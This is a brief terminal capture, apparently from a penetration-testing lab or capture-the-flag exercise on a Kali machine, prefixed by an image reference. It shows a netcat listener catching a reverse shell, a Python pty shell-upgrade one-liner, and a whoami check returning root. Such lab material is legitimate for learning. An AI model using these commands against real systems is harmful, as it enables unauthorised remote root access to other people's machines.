 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.107 40714
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
ls
vulnerable
whoami
root